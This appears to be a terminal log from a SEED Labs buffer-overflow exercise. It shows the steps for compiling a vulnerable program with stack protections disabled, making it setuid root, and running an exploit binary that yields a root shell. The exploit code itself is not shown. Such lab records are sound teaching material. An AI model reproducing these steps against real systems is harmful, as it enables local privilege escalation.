 [09/05/20]seed@VM:~/.../Task3$ cp ../Task2/stack.c ./
[09/05/20]seed@VM:~/.../Task3$ ls
dash_shell_test  dash_shell_test.c  stack.c
[09/05/20]seed@VM:~/.../Task3$ cp ../Task2/exp.c ./
[09/05/20]seed@VM:~/.../Task3$ gedit exp.c
[09/05/20]seed@VM:~/.../Task3$ gcc -DBUF_SIZE=48 -o stack -z execstack -fno-stack-protector stack.
c
[09/05/20]seed@VM:~/.../Task3$ sudo chown root stack
[09/05/20]seed@VM:~/.../Task3$ sudo chmod 4755 stack
[09/05/20]seed@VM:~/.../Task3$ ./stack
Segmentation fault
[09/05/20]seed@VM:~/.../Task3$ gcc exp.c -o exp
[09/05/20]seed@VM:~/.../Task3$ ./exp
[09/05/20]seed@VM:~/.../Task3$ ./stack
0xbfffea9c
asm ebp:[bfffead8]
# whoami
root
#